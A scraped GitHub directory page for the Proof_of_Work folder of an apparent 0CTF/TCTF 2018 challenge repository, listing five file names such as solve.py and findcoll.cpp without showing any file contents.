<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>8</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/Septyem/0ctf_tctf_2018/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":135014676,"originating_url":"https://github.com/Septyem/0ctf_tctf_2018/tree/master/Proof_of_Work","user_id":null}}" data-hydro-click-hmac="4a2a5568e9464960ec7a0dce3bc0165dbd8255a6538db0a4a7ea7caf1093a621"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/Septyem/0ctf_tctf_2018/refs" cache-key="v0:1527394541.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="U2VwdHllbS8wY3RmX3RjdGZfMjAxOA==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/Septyem/0ctf_tctf_2018/refs" cache-key="v0:1527394541.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="U2VwdHllbS8wY3RmX3RjdGZfMjAxOA==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>0ctf_tctf_2018</span></span></span><span>/</span>Proof_of_Work<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>0ctf_tctf_2018</span></span></span><span>/</span>Proof_of_Work<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/Septyem/0ctf_tctf_2018/tree-commit/46fc037d93a14f567e0385284f7f05556ba5baab/Proof_of_Work" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/Septyem/0ctf_tctf_2018/file-list/master/Proof_of_Work"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>desc.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>findcoll.cpp</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>flag.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>task.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
